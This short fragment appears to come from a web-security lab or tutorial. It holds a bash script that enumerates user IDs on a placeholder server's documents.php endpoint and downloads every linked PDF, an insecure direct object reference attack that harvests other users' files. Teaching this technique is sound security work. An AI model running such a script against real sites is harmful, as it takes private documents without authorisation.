 Code: bash
#!/bin/bash
url="http://SERVER_IP:PORT"
for i in {1..10}; do
        for link in $(curl -s "$url/documents.php?uid=$i" | grep -oP "\/documents.*?.pdf"); do
                wget -q $url/$link
        done
done